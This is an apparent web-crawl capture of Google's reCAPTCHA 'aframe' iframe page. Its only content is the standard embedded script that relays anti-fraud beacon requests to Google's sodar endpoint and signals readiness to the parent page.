<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-21 16:20:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3Hi-MJfMYzmAJp9v3dwVgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012432807');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>